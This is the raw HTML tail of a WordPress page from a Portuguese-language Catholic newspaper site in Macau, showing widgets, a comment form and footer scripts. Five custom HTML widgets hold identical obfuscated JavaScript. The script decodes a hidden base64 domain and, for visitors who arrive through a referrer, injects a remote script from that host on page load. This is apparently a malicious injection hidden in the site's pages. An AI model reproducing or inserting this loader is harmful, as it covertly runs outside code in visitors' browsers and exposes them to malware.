							<a href="https://www.oclarim.com.mo/todas/grande-peregrinacao-da-esperanca-2025/">“GRANDE PEREGRINAÇÃO DA ESPERANÇA 2025”</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-43/">
								<img width="700" height="700" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Joey-Papa-Martinho-I.png-e1764848272220.png" class="aligncenter wp-post-image" alt="SÃO MARTINHO I" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">December 8, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-43/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-43/">GUARDIÕES DAS CHAVES – 43</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-13/">
								<img width="700" height="700" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Eduardo-Bíblia-13-e1764847761648.jpg" class="aligncenter wp-post-image" alt="ABRA A SUA BÍBLIA – 13" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">December 7, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-13/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-13/">ABRA A SUA BÍBLIA – 13</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/cismas-reformas-e-divisoes-na-igreja-cvii/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16010' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://www.oclarim.com.mo/2025/12/01/" aria-label="Posts published on December 1, 2025">1</a></td><td><a href="https://www.oclarim.com.mo/2025/12/02/" aria-label="Posts published on December 2, 2025">2</a></td><td><a href="https://www.oclarim.com.mo/2025/12/03/" aria-label="Posts published on December 3, 2025">3</a></td><td>4</td><td><a href="https://www.oclarim.com.mo/2025/12/05/" aria-label="Posts published on December 5, 2025">5</a></td><td><a href="https://www.oclarim.com.mo/2025/12/06/" aria-label="Posts published on December 6, 2025">6</a></td><td><a href="https://www.oclarim.com.mo/2025/12/07/" aria-label="Posts published on December 7, 2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/12/08/" aria-label="Posts published on December 8, 2025">8</a></td><td><a href="https://www.oclarim.com.mo/2025/12/09/" aria-label="Posts published on December 9, 2025">9</a></td><td id="today">10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/grande-peregrinacao-da-esperanca-2025/">
										<img width="100" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Artigo-e1764848880966.jpg" class="alignleft wp-post-image" alt="“GRANDE PEREGRINAÇÃO DA ESPERANÇA 2025”" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/grande-peregrinacao-da-esperanca-2025/">“GRANDE PEREGRINAÇÃO DA ESPERANÇA 2025”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 9, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-43/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Joey-Papa-Martinho-I.png-e1764848272220.png" class="alignleft wp-post-image" alt="SÃO MARTINHO I" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-43/">GUARDIÕES DAS CHAVES – 43</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 8, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-13/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Eduardo-Bíblia-13-e1764847761648.jpg" class="alignleft wp-post-image" alt="ABRA A SUA BÍBLIA – 13" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-13/">ABRA A SUA BÍBLIA – 13</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 7, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-do-advento-ano-a-7-de-dezembro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Liturgia-e1764843430920.jpeg" class="alignleft wp-post-image" alt="2º DOMINGO DO ADVENTO – Ano A – 7 de Dezembro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-do-advento-ano-a-7-de-dezembro/">2º DOMINGO DO ADVENTO – Ano A – 7 de Dezembro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 6, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,050)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,599)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (235)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (281)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (319)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,110)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,464)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/grande-peregrinacao-da-esperanca-2025/">
										<img width="100" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Artigo-e1764848880966.jpg" class="alignleft wp-post-image" alt="“GRANDE PEREGRINAÇÃO DA ESPERANÇA 2025”" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/grande-peregrinacao-da-esperanca-2025/">“GRANDE PEREGRINAÇÃO DA ESPERANÇA 2025”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 9, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-43/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Joey-Papa-Martinho-I.png-e1764848272220.png" class="alignleft wp-post-image" alt="SÃO MARTINHO I" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-43/">GUARDIÕES DAS CHAVES – 43</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 8, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-13/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Eduardo-Bíblia-13-e1764847761648.jpg" class="alignleft wp-post-image" alt="ABRA A SUA BÍBLIA – 13" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-13/">ABRA A SUA BÍBLIA – 13</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 7, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/grande-peregrinacao-da-esperanca-2025/">
										<img width="100" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Artigo-e1764848880966.jpg" class="alignleft wp-post-image" alt="“GRANDE PEREGRINAÇÃO DA ESPERANÇA 2025”" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/grande-peregrinacao-da-esperanca-2025/">“GRANDE PEREGRINAÇÃO DA ESPERANÇA 2025”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 9, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-43/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Joey-Papa-Martinho-I.png-e1764848272220.png" class="alignleft wp-post-image" alt="SÃO MARTINHO I" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-43/">GUARDIÕES DAS CHAVES – 43</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 8, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-13/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Eduardo-Bíblia-13-e1764847761648.jpg" class="alignleft wp-post-image" alt="ABRA A SUA BÍBLIA – 13" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-13/">ABRA A SUA BÍBLIA – 13</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 7, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/grande-peregrinacao-da-esperanca-2025/">“GRANDE PEREGRINAÇÃO DA ESPERANÇA 2025”</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-43/">GUARDIÕES DAS CHAVES – 43</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-13/">ABRA A SUA BÍBLIA – 13</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
